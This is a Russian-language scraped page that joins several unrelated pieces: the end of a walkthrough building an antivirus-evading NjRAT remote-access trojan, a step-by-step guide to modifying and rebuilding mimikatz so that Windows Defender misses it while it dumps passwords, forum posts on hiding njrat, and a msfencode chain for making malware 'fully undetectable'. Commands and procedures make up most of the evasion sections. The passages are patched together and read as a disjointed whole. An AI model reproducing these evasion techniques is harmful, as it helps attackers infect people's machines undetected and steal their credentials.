Шаг 9. Дождавшись завершения операции, жмём «Close».



Шаг 10. И пробуем закинуть получившийся файл на antiscan. В сети бытуют различные мнения по поводу того, сливает ли данный ресурс билды на вирустотал или же не сливает.

Тут, как в знаменитой песенке AnacondaZ, сколько людей, столько е*аных мнений. Лично я придерживаюсь нейтральной позиции и могу утверждать лишь то, что антик по крайней мере довольно шустро прогоняет сборки через антивири.

Шаг 11. А большего от него в принципе и не требуется. Видим, что из 26 популярных борцов, около 20 не учуяли в нашем файле никакой опасности. Причём в этом списке присутствуют такие именитые мастодонты, как Kaspersky, Dr. Web и даже всеми любимый Avast, который так любят устанавливать себя домашние пользователи.



Шаг 12. Теперь давайте посмотрим, что сможет сделать злоумышленник, подкинув такой файл своей дофига защищённой жертве. Помимо классических функций NjRAT’а, golden версия включает у нас подробную информацию о клиенте, увеселительные средства и примитивнейший встроенный DoS’ник



Шаг 13. Рассмотрим всё по порядку. В инфо у нас можно глянуть характеристике железяки, узнать информацию о сборке ОС, а также выяснить, геолокацию и состояние модулей.



Шаг 14. В развлекухах присутствует ВКЛ/ВЫКЛ тачки, баловство с приводом, загас монитора, а также смена кнопочек мыши. Самое забавное здесь – это, пожалуй, озвучка вводимого текста. Пишем его, жмём ОК и наслаждаем криповым воспроизведением.



Шаг 15. Также, в следующем боксе, можно отправить жертве предупреждение, чтобы она склонилась на перед нашим величием и ни в коем разе не помышляла о дальнейшем сопротивлении.



Шаг 16. А то ведь и DoS атаку негоднику можно устроить. Тут эта функция тоже присутствует прям из коробки.

В целом, вам важно помнить, что любое создание, использование и распространение вредоносного ПО подпадает под 273 статью УК РФ. Поэтому выходить за рамки тестирования в среде безопасного виртуального полигона, я бы настоятельно не советовал. Ведь ступить на кривую дорожку очень легко, а вот уйти с неё у вас самостоятельно вряд ли получится. Поэтому не воспринимайте мой контент, как инструкцию, а просто относитесь к этому, как к очередному шоу с энной примесью познавательной составляющей.

Касательно же полного FUD’а файлов могу сказать, что в интернете и без меня, вполне хватает специалистов способных сделать эту нехитрую операцию за хорошую плату. А отнимать хлеб у своих коллег по цеху, я не привык. Тем более, что такие спецы, как правило инвестируют в своё образование немалое количество времени, денег и других ценнейших ресурсов.

Следовательно, эти ребята, как минимум заслуживают того, чтобы их услуги оставались востребованы на рынке, а не разглашались на всю округу деревенским инфоцыганом.

Что ж, друзья на этом у меня всё. Если впервые забрёл на канал, то непременно клацни на колокол и в твоей ленте регулярно будут появляться годнейшие ролики на тему вирусологии, взломов, пентестингу и информационной безопасности. Олды, с вас по традиции жду по лососю. И не забудьте сразу после просмотра заглянуть в телеграмчик, я там оставлю маленький подарунок. Думаю, щарящим людям понравится.

В заключении, хочу пожелать всем удачи, успеха и самое главное отсутствия вирусов в недрах ОСи. Берегите себя и тачки, за которые отвечаете. Информируйте простых пользователей о том, что не надо запускать файл, если он даже на долю процента кажется подозрительным. Ведь вероятность того, что антивирус может попросту не сработать, и ваш компьютер окажется под серьёзной угрозой, действительно высока. Лучше тысячу раз перестрахуйтесь.

А вообще, переводите уже всех на Linux. Как там гласит народная админская поговорка: нет EXE’шек – нет проблем. А отсутствие проблем для нас, априори является признаком счастье. Подумайте над этими словами, как-нибудь на досуге. Ну а с вами, как обычно, был Денчик. Искренне благодарю за просмотр. До новых встреч, камрады. Всем пока.

Всем привет. Сегодня рассмотрим вариант запуска mimikatz на Windows 10. Mimikatz — инструмент, реализующий функционал Windows Credentials Editor и позволяющий извлечь аутентификационные данные залогинившегося в системе пользователя в открытом виде.

В ходе пентеста полезно иметь штуку, которая сдампит пароли юзеров, но сейчас даже встроенный в винду стандартный Windows Defender становится проблемой и может помешать нашим грандиозным планам.

Замечу, что этот способ подходит и для других антивирусных продуктов (Virustotal ДО и ПОСЛЕ тоже так считает), которые проводят статичный анализ бинарников по сигнатурам.

Так что хоть и данный способ вряд ли поможет вам против EDR решений, но легко поможет обойти Windows Defender.

Раньше его можно было обойти изменением слов в файле с mimikatz на mimidogz, удалением пары строк в метаданных и баннеров. Сейчас же это стало сложнее, но все же возможно.

За идею всего этого действа выражаю благодарность человеку с ником ippsec.

В данной статье мы будем использовать:

- Windows 10 с включенным Windows Defender (с обновленными базами)

- Mimikatz

- Visual Studio

- HxD (hex редактор)

Копируя mimikatz на компьютер жертвы, мы ожидаемо видим такой алерт.

Далее мы проведем серию манипуляций, чтобы Defender перестал видеть тут угрозу.



Первым делом, найдем и заменим слова mimikatz. Заменим mimikatz например на thunt (заменить можно на что угодно), а MIMIKATZ на THUNT. Выглядит это примерно вот так.

Следом отредактируем в Visual Studio файл mimikatzmimikatzmimikatz.rc (который после нашей замены теперь thunt.rc), заменяя mimikatz и gentilkiwi на что угодно, также не забудем заменить mimikatz.ico на любую другую иконку. Жмем «пересобрать решение» (или rebuild solution) и получаем нашу обновленную версию mimikatz. Скопируем на компьютер жертвы, иии…алерт. Давайте узнаем, на что срабатывает Defender. Самый простой способ это копировать бинарник с разным размером до первого срабатывания антивируса.

Для начала скопируем половину и скопируем на машину с Windows 10.

head –c 600000 mimikatz.exe > hunt.exeDefender молчит, уже неплохо. Экспериментируя, найдем первое срабатывание. У меня это выглядело так:

head -c 900000 mimikatz.exe > hunt.exe – не сработал

head -c 950000 mimikatz.exe > hunt.exe – сработал

head -c 920000 mimikatz.exe > hunt.exe – не сработал

head -c 930000 mimikatz.exe > hunt.exe – не сработал

head -c 940000 mimikatz.exe > hunt.exe – сработал

head -c 935000 mimikatz.exe > hunt.exe – не сработал

head -c 937000 mimikatz.exe > hunt.exe – сработал

head -c 936000 mimikatz.exe > hunt.exe – не сработал

head -c 936500 mimikatz.exe > hunt.exe – сработал

head -c 936400 mimikatz.exe > hunt.exe – сработал

head -c 936300 mimikatz.exe > hunt.exe – сработал



head -c 936200 mimikatz.exe > hunt.exe – не сработалОткроем hunt.exe в hex редакторе и смотрим, на что может сработать Defender. Глаз уцепился за строку KiwiAndRegistryTools.

Поиграемся со случайным капсом — стало KiWIAnDReGiSTrYToOlS, сохраним и скопируем. Тишина, а это значит, что мы угадали. Теперь найдем все вхождения этих строк в коде, заменим и пересоберем наш проект. Для проверки выполним head -c 936300 mimikatz.exe > hunt.exe. В прошлый раз Defender сработал, сейчас нет. Движемся дальше.

Таким не хитрым способом, добавляя все больше строк в наш hunt.exe, были обнаружены слова-триггеры — wdigest.dll, isBase64InterceptOutput, isBase64InterceptInput, multirdp, logonPasswords, credman. Меняя их случайным капсом, я добивался того, что Defender перестал на них ругаться.

Но не может же быть все так легко, подумал Defender и сработал на функции, которые импортируются и чувствительны к регистру. Это функции, которые вызываются из библиотеки netapi32.dll.

- I_NetServerAuthenticate2

- I_NetServerReqChallenge

- I_NetServerTrustPasswordsGet

Если мы взглянем на netapi32.dll (C:windowssystem32netapi32.dll), то мы увидим, что каждой функции присвоен номер.

Изменим вызов функции с вида

windows.netapi32.I_NetServerTrustPasswordsGet(args)

на

windows.netapi32[62](args)

Для этого нам надо заменить mimikatzlibx64netapi32.min.lib. Создадим файл netapi32.def и запишем туда следующие строки:

LIBRARY netapi32.dll

EXPORTS

I_NetServerAuthenticate2 @ 59

I_NetServerReqChallenge @ 65

I_NetServerTrustPasswordsGet @ 62Сохраняем и выполним команду (не забудьте на всякий случай сделать бэкап оригинала netapi32.min.lib)

lib /DEF:netapi32.def /OUT:netapi32.min.libВ очередной раз пересоберем проект и скопируем то, что у нас получилось. Defender молчит. Запустим получившейся mimikatz с правами администратора.

Успех. Таким образом mimikatz запущен и Windows Defender не сработал, чего мы и добивались. Пароли, явки и хеши выданы.

Подводные камни

Ожидание:

* Username : thunt

* Domain : DESKTOP-JJRBJJA

* Password : Xp3#2!^&qrizcРеальность:

* Username : thunt

* Domain : DESKTOP-JJRBJJA

* Password : (null)Ситуация в жизни несколько отличается от лабораторных условий. Возможно, для просмотра пароля вам придется поработать с реестром. Например, включить или создать ключ UseLogonCredential (HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest). Но и с этим могут возникнуть проблемы, т.к. при перезагрузке ключи могут выставляться обратно.

Может быть и ещё хуже, если в случае запуска на одной из последних версии Windows 10, вместо пароля в plain-text вы увидите вот такое:

* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}Все дело в механизме TBAL, который является наследником Automatic Restart Sign-On (ARSO). Теперь, когда запрашивается TBAL, lsasrv проверяет является ли аккаунт локальным или MS аккаунтом, и исходя из этого, использует msv1_0 или cloudAP, чтобы сохранить все необходимое для возобновления сессии пользователя. После чего механизму autologon выставляется захардкоженный пароль _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}.

Тем не менее в лабораторных условиях мы получили пароль пользователя, а в боевой обстановке как минимум можем получить хеши.

-

Перейти на CTF площадку Игры Кодебай

Выполняйте задания по кибербезопасности в формате CTF и получайте бесценный опыт. Ознакомиться с подробным описанием можно тут.

-

B правой части каждого сообщения есть стрелки ⇧ и ⇩. Не стесняйтесь оценивать ответы. Чтобы автору вопроса закрыть свой тикет, надо выбрать лучший ответ. Просто нажмите значок ✔ в правой части сообщения.

-

#1

Здравствуйте каким образом можно нормально скрыть njrat от антивирусов и чтобы при скачке с браузеров сами браузеры не блокировали скачку

-

#2

разве что закриптовать его

-

#3

Склеить с какой-то программой или файлом

-

#4

Здравствуйте каким образом можно нормально скрыть njrat от антивирусов и чтобы при скачке с браузеров сами браузеры не блокировали скачку

Можешь попробовать вот так

-

#5

засунь в архив и сделай пароль

-

#6

разве что закриптовать его

крипт njrat’a занятие не лучшее, лучше взять менее известный аналог.

-

#7

засунь в архив и сделай пароль

после разархивации авирус будет орать как дикий.

Похожие темы

Вам необходимо обновить браузер или попробовать использовать другой.

-

#1

Я использовал Backtrack. На счет Kali — не знаю, но думаю данная утилита должна быть.

Что нам необходимо:

1. Backtrack OS

2. MSF encoders

Итак, наш первый шаг — создать вирусный файл с помощью любого из таких инструментов, как RAT, бот-нет, или что-то еще. Чтобы сделать это FUD (Fully Undetectable), мы используем backtrack. Прежде чем отправляться в FUD, проверьте файл на virustotal.com, и мы получим коэффициент обнаружения, например, скажем, 30/44

Теперь запустите терминал в Backtrack и перейдите в каталог, в котором находится ваш файл.

E.g. cd Desktop

Итак, наш первый шаг — изменить разрешения этого файла (775), введя эту команду: root@bt:~/Desktop# chmod 775 stub.exe

Далее введите эту команду для кодирования вашего вируса:

root@bt:~/Desktop# msfencode -i /root/Desktop/Server.exe -t raw -o /root/Desktop/stub2.exe -e x86/shikata_ga_nai -c 10

Вы заметите, что Антивирус все еще обнаружил это, хотя мы закодировали его 10 раз с “x86/shikata_ga_nai” encoder. Теперь снова измените разрешения этого выходного файла:

root@bt:~/Desktop# chmod 775 server2.exe

Теперь, 2-й раз, мы используем другой кодировщик с именем «jmp_call_additive»

root@bt:~/Desktop# msfencode -i /root/Desktop/Server2.exe -t raw -o /root/Desktop/Server3.exe -e x86/jmp_call_additive -c 1

Снова измените разрешения этого выходного файла:

root@bt:~/Desktop# chmod 775 server3.exe

Далее мы используем другой кодировщик “call4_dword_xor”:

root@bt:~/Desktop# msfencode -i /root/Desktop/Server3.exe -t raw -o /root/Desktop/Server4.exe -e x86/call4_dword_xor -c 1

Теперь снова измените разрешения этого выходного файла:

root@bt:~/Desktop# chmod 775 server4.exe

Кодируем окончательно, используя “shikata_ga_nai” :

root@bt:~/Desktop# msfencode -i /root/Desktop/Server4.exe -o /root/Desktop/final.exe -e x86/shikata_ga_nai -c 1

Теперь снова измените разрешения этого выходного файла:

root@bt:~/Desktop# chmod 775 final.exe

Теперь вы получите файл final.exe, загрузите его на virustotal.com, и вы увидите результаты

- Дней с нами

- 2.659

- Розыгрыши

- 0

- Сообщения

- 505

- Репутация

+/- -

0

- Реакции

- 248

- Дней с нами

- 2.785

- Розыгрыши

- 0

- Сообщения

- 636

- Репутация

+/- -

45

- Реакции

- 592

-

#4

чтобы на твои вирусы не начал ругаться антивирус заражённого компа пользователя мб?

- Дней с нами

- 2.761

- Розыгрыши

- 0

- Сообщения

- 190

- Репутация

+/- -

16

- Реакции

- 177

- Telegram

- frappy_s

-

#5

загрузите его на virustotal.com, и вы увидите результаты

И теперь оторвите автору руки

Не когда не загружаете вирусы на virustotal

-

#6

И теперь оторвите автору руки

Не когда не загружаете вирусы на virustotal

Я к тому, чтобы посмотреть какой результат. Если уж ты собираешься этот вирус использовать, то, конечно, не заливай…. не думал, что такие люди найдутся здесь, которые не поймут, к чему это написано.

- Дней с нами

- 1.812

- Розыгрыши

- 9

- Сообщения

- 2.070

- Репутация

+/- -

163

- Реакции

- 7.624

- Telegram

- creative36rus

-

#7

- Дней с нами

- 2.536

- Розыгрыши

- 4

- Сообщения

- 369

- Репутация

+/- -

40

- Реакции

- 1.576

- Telegram

- pLanTach

-

#9

- Дней с нами

- 2.294

- Розыгрыши

- 2

- Сообщения

- 314

- Репутация

+/- -

41

- Реакции

- 349

-

#10

Способ уже много лет не работает и половину вирусов не поддерживает, лично проверенно несколько лет назад!

Тема полугодовой давности, а чего ты ожидал?

- Дней с нами

- 2.536

- Розыгрыши

- 4

- Сообщения

- 369

- Репутация

+/- -

40

- Реакции

- 1.576

- Telegram

- pLanTach

-

#11

Похожие темы

Listen to this article

Чтобы открыть контент, необходимо пройти быструю регистрацию или войти в свой профиль. После этого Вы получите полный доступ ко всем материалам на портале.

Спасибо что вы с нами!

ВНИМАНИЕ! Все представленные ссылки в статьях могут вести на вредоносные сайты либо содержать вирусы. Переходите по ним на свой страхъ и риск. Тот кто целенаправлено зашел на статью знает что делает. Не нажимайте на все подряд бездумно.

Некоторые статьи были переведены с английского языка с помощью системы машинного перевода и могут содержать неточности или грамматические ошибки.

ВСЯ РАЗМЕЩЕННАЯ ИНФОРМАЦИЯ НА СТРАНИЦАХ ПОРТАЛА ВЗЯТА ИЗ ОТКРЫТЫХ ИСТОЧНИКОВ

БОЛЬШАЯ ЧАСТЬ ИНФОРМАЦИИ ПРЕДОСТАВЛЯЕТСЯ АБСОЛЮТНО БЕСПЛАТНО

Если Вам понравилась статья — поделитесь с друзьями

169 просмотров

Любая информация, размещенная на сайте https://rucore.net, предназначена только для свободного изучения пользователями сайта. Наша команда прилагает все усилия для того, чтобы предоставить на этом сайте достоверную и полезную информацию, которая отвечает на вопросы пользователей сайта. Ни при каких обстоятельствах Администрация Сайта не несёт ответственности за какой-либо прямой, непрямой, особый или иной косвенный ущерб в результате использования информации на этом Сайте или на любом другом сайте, на который имеется гиперссылка с данного cайта, возникновение зависимости, снижения продуктивности, увольнения или прерывания трудовой активности, а равно отчисления из учебных учреждений, за любую упущенную выгоду, приостановку хозяйственной деятельности, потерю программ или данных в Ваших информационных системах или иным образом, возникшие в связи с доступом, использованием или невозможностью использования Сайта, Содержимого или какого-либо связанного интернет-сайта, или неработоспособностью, ошибкой, упущением, перебоем, дефектом, простоем в работе или задержкой в передаче, компьютерным вирусом или системным сбоем, даже если администрация будет явно поставлена в известность о возможности такого ущерба.

Используя данный Сайт, Вы выражаете свое согласие с «Отказом от ответственности» и установленными Правилами и принимаете всю ответственность, которая может быть на Вас возложена. А так же Вы можете ознакомиться с полной версией данного «отказа от ответственности» и нашей «политики конфиденциальности» по следующей ссылке.

Цель данного раздела сайта

Основной задачей закрытого раздела сайта, является сбор (парсинг) и сохраниение в базе данных наиболее интересных и качественных материалов из разнообразных источников. Более подробней можно ознакомиться по ссылке.

Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.